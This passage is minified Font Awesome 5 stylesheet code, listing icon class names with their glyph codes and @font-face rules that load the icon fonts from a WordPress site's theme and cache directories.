-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:swap;src:local('Font Awesome 5 Brands'),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-brands-400.eot);src:local('Font Awesome 5 Brands'),url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-brands-400.woff2) format("woff2"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-brands-400.woff) format("woff"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-brands-400.ttf) format("truetype"),url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:local('Font Awesome 5 Free Regular'),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-regular-400.eot);src:local('Font Awesome 5 Free Regular'),url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-regular-400.woff2) format("woff2"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-regular-400.woff) format("woff"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-regular-400.ttf) format("truetype"),url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:local('Font Awesome 5 Free Solid'),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-solid-900.eot);src:local('Font Awesome 5 Free Solid'),url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-solid-900.woff2) format("woff2"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-solid-900.woff) format("woff"),url(https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/fonts/fa-solid-900.ttf) 